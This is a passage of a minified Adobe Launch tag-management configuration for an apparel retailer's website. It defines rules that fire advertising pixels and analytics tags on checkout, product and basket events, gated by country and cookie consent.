Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - 